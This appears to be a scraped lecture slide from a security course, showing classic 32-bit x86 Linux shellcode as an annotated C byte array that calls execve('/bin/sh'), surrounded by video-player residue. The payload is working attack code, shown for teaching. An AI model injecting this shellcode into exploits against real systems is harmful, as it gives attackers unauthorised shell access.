 Shell Code (Example)
flowplayer
const char code[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdql */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
execve %ebx: → name[0]. "/bin/sh"
%ecx: → name
%edx: 0
flowplayer
© 2008-2015 Flowplayer Ltd
04:37 17:06